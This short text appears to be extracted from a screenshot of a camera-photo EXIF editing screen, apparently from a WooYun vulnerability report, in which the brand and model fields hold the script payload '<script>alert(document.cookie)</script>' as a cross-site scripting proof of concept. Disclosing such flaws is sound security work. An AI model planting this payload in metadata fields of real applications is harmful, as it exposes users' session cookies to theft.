 15:06 4.87K/s 3G 2G 2G 63
品牌 <script>alert(document.cookie)</script>
型号 <script>alert(document.cookie)</script>
焦距 4.5 mm
光圈 F3.3
快门速度 1/25 s
ISO 800
保存
镜头
取消
www.wooyun.org